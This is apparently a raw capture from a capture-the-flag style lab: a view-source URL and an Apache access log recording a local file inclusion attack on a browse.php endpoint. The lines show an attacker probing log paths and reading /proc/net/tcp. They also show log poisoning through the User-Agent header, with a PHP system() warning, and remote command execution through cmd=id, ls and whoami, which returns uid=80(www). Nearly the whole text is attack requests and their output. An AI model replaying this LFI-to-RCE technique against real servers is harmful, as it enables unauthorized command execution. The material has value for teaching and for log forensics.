 view-source:http://10.129.1.254/browse.php?file=/var/log/httpd-access.log&cmd=id
2269 10.10.14.14 - - [19/Jul/2023:22:17:32 +0200] "GET /browse.php?file=/var/log/apache24/acccess.log HTTP/1.1" 200 403 "-" "curl/7.88.1"
2270 10.10.14.14 - - [19/Jul/2023:22:17:57 +0200] "GET /browse.php?file=/var/log/apache24/access.log HTTP/1.1" 200 401 "-" "curl/7.88.1"
2271 10.10.14.14 - - [19/Jul/2023:22:18:25 +0200] "GET /browse.php?file=/var/log/apache24/data HTTP/1.1" 200 389 "-" "curl/7.88.1"
2272 10.10.14.14 - - [19/Jul/2023:22:18:33 +0200] "GET /browse.php?file=/var/log/apache24/data/browse.php HTTP/1.1" 200 411 "-" "curl/7.88.1"
2273 10.10.14.14 - - [19/Jul/2023:22:19:05 +0200] "GET /browse.php?file=/usr/local/www/apache24/acccess.log HTTP/1.1" 200 415 "-" "curl/7.88.1"
2274 10.10.14.14 - - [19/Jul/2023:22:19:23 +0200] "GET /browse.php?file=/usr/local/www/apache24/data/browse.php HTTP/1.1" 200 181 "-" "curl/7.88.1"
2275 10.10.14.14 - - [19/Jul/2023:22:19:35 +0200] "GET /browse.php?file=/usr/local/www/apache24/data/ HTTP/1.1" 200 409 "-" "curl/7.88.1"
2276 10.10.14.14 - - [19/Jul/2023:22:19:40 +0200] "GET /browse.php?file=/usr/local/www/apache24/data/access.log HTTP/1.1" 200 423 "-" "curl/7.88.1"
2277 10.10.14.14 - - [19/Jul/2023:22:22:11 +0200] "GET /browse.php?file=/var/log/apache2/access.log HTTP/1.1" 200 399 "-" "curl/7.88.1"
2278 10.10.14.14 - - [19/Jul/2023:22:23:03 +0200] "GET /browse.php?file= HTTP/1.1" 200 321 "http://10.129.1.254/" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0
2279 10.10.14.14 - - [19/Jul/2023:22:23:04 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/browse.php?file=" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fi
2280 10.10.14.14 - - [19/Jul/2023:22:23:06 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0"
2281 10.10.14.14 - - [19/Jul/2023:22:23:18 +0200] "GET /browse.php?file=browse.php HTTP/1.1" 200 181 "http://10.129.1.254/" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fi
2282 10.10.14.14 - - [19/Jul/2023:22:23:36 +0200] "GET /browse.php?file=/var/log/apache24/access.log HTTP/1.1" 200 401 "-" "curl/7.88.1"
2283 10.10.14.14 - - [19/Jul/2023:22:23:51 +0200] "GET /browse.php?file=/usr/local/www/apache24/access.log HTTP/1.1" 200 413 "-" "curl/7.88.1"
2284 10.10.14.14 - - [19/Jul/2023:22:24:01 +0200] "GET /browse.php?file=/usr/local/www/apache24/data/access.log HTTP/1.1" 200 423 "-" "curl/7.88.1"
2285 10.10.14.14 - - [19/Jul/2023:22:24:09 +0200] "GET /browse.php?file=info.php HTTP/1.1" 200 157 "http://10.129.1.254/" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firef
2286 10.10.14.14 - - [19/Jul/2023:22:24:58 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 385808 "-" "curl/7.88.1"
2287 10.10.14.14 - - [19/Jul/2023:22:31:38 +0200] "GET /browse.php?file=/proc/net/tcp HTTP/1.1" 200 371 "-" "curl/7.88.1"
2288 10.10.14.14 - - [19/Jul/2023:22:35:14 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386057 "-" "curl/7.88.1"
2289 10.10.14.14 - - [19/Jul/2023:22:35:58 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386189 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fire
2290 10.10.14.14 - - [19/Jul/2023:22:35:59 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/browse.php?file=/var/log/httpd-access.log" "Mozilla/5.0 (Windows NT 10.0; rv
2291 10.10.14.14 - - [19/Jul/2023:22:40:47 +0200] "-GET /test HTTP/1.1" 501 196 "-" "www
2292 "
2293 10.10.14.14 - - [19/Jul/2023:22:40:57 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386680 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fire
2294 10.10.14.14 - - [19/Jul/2023:22:42:27 +0200] "-GET /browse.php?file=/test HTTP/1.1" 200 355 "-" "www
2295 "
2296 10.10.14.14 - - [19/Jul/2023:22:42:33 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 386972 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Fire
2297 10.10.14.14 - - [19/Jul/2023:22:43:56 +0200] "-GET /test HTTP/1.1" 501 196 "-" "uid=80(www) gid=80(www) groups=80(www)
2298 "
2299 10.10.14.14 - - [19/Jul/2023:22:44:45 +0200] "-GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 387282 "-" "curl/7.88.1"
2300 10.10.14.14 - - [19/Jul/2023:22:48:37 +0200] "GET /test HTTP/1.1" 404 202 "-" "<br />
2301 <b>Warning</b>:  system() expects parameter 1 to be string, array given in <b>/var/log/httpd-access.log</b> on line <b>2297</b><br />
2302 "
2303 10.10.14.14 - - [19/Jul/2023:22:49:52 +0200] "GET /browse.php?file=/var/log/httpd-access.log?cmd=ls HTTP/1.1" 200 409 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101
2304 10.10.14.14 - - [19/Jul/2023:22:50:17 +0200] "GET /browse.php?file=/var/log/httpd-access.log&cmd=ls HTTP/1.1" 200 387830 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/201001
2305 10.10.14.14 - - [19/Jul/2023:22:50:42 +0200] "GET /browse.php?file=/var/log/httpd-access.log&cmd=whoami HTTP/1.1" 200 388026 "-" "Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20
2306 10.10.14.14 - - [19/Jul/2023:22:52:03 +0200] "GET /test HTTP/1.1" 404 202 "-" "uid=80(www) gid=80(www) groups=80(www)
2307 "
2308